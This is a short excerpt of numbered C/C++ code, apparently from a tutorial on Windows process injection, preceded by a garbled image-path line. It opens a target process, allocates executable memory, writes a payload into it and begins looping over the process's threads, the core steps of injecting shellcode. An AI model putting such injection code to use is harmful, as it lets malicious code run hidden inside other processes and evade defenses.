 111 if (ph == NULL) {
112 printf("OpenProcess failed! exiting...\n");
113 return -2;
114 }
115
116 // allocate memory buffer for remote process
117 rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
118
119 // write payload to memory buffer
120 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
121
122 if (getTids(pid, tids)) {
123 for (DWORD tid : tids) {